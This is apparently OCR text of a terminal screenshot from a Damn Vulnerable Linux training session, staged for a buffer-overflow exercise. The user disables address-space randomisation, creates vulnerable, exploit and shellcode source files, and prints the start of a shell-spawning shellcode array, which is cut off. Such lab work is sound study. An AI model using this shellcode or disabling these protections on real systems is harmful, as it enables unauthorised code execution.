 Shell - Konsole
bt ~ # ls
Desktop/ Set\ IP\ address libvars.h minicom.log sample_scripts/
QEMU a.out lida/ qemu/ valkyrie-1.2.0/
bt ~ # sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
bt ~ # touch vuln.c
bt ~ # touch exploit.c
bt ~ # touch shellcode.c
bt ~ # nano vuln.c
bt ~ # ls
Desktop/ Set\ IP\ address exploit.c lida/ qemu/ shellcode.c vuln.c
QEMU a.out libvars.h minicom.log sample_scripts/ valkyrie-1.2.0/
bt ~ # nano shellcode.c
bt ~ # gcc -z execstack shellcode.c shellcode
gcc: shellcode: No such file or directory
bt ~ # gcc -z execstack shellcode shellcode.c
gcc: shellcode: No such file or directory
bt ~ # ;s
-bash: syntax error near unexpected token `;'
bt ~ # ls
Desktop/ Set\ IP\ address exploit.c lida/ qemu/ shellcode.c vuln.c
QEMU a.out libvars.h minicom.log sample_scripts/ valkyrie-1.2.0/
bt ~ # cat shellcode.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
const char code[] =
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x89\xe3"
"\x50"
DVL
Damn Vulnerable Linux
STRYCHNINE + E605
Shell - Konsole
2
01:30